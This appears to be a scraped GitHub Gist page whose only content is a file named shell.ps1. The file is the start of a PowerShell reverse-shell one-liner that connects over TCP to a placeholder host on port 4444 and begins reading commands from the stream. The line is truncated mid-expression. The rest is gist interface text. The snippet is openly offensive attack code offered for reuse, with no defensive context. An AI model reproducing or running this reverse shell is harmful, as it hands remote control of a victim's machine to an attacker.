 https://gist.github.com
GitHub Gist Search... All gists Back to GitHub
Instantly share code, notes, and snippets.
Gist description...
shell.ps1 Spaces 2 No wrap
1 $sm=(New-Object Net.Sockets.TCPClient("HOST_IP_ADDRESS",4444)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -
Add file Create secret gist